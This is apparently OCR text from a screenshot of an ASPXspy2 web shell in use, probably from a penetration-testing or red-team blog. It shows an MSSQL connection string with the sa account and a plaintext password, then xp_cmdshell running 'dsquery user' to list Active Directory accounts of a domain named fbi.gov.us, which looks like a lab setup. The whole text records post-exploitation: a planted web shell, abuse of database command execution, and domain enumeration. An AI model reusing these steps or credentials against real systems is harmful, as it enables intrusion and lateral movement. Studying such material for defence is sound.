 不安全 | 39.106.226.95:9235/ASPXspy2.aspx
192.168.79.128:80(39.106.226.95)
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
DataBase >>
ConnString : server=192.168.152.173;UID=sa;PWD=PIY88Po*jnei24E3;database=master;Provider=SQLOLEDB MSSQL
MSSQL Version : Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'dsquery user'
Query
output
"CN=Administrator,CN=Users,DC=fbi,DC=gov,DC=us"
"CN=Guest,CN=Users,DC=fbi,DC=gov,DC=us"
"CN=krbtgt,CN=Users,DC=fbi,DC=gov,DC=us"
"CN=web,OU=网站维护部门,OU=信息中心,DC=fbi,DC=gov,DC=us"
"CN=db,OU=数据维护部门,OU=信息中心,DC=fbi,DC=gov,DC=us"
"CN=zhangbo,OU=公司高管,DC=fbi,DC=gov,DC=us"
"CN=liufeng,OU=公司高管,DC=fbi,DC=gov,DC=us"
"CN=zhanghao,OU=公司高管,DC=fbi,DC=gov,DC=us"
"CN=liunj,OU=数据维护部门,OU=信息中心,DC=fbi,DC=gov,DC=us"
"CN=zhangzhen,OU=数据维护部门,OU=信息中心,DC=fbi,DC=gov,DC=us"
"CN=lihong,OU=网站维护部门,OU=信息中心,DC=fbi,DC=gov,DC=us"
"CN=lizhen,OU=市场部,DC=fbi,DC=gov,DC=us"
"CN=zhangwei,OU=引擎开发部门,OU=研发中心,DC=fbi,DC=gov,DC=us"
"CN=wangwei,OU=引擎开发部门,OU=研发中心,DC=fbi,DC=gov,DC=us"
潇湘信安
https://blog.csdn.net/weixin_44991517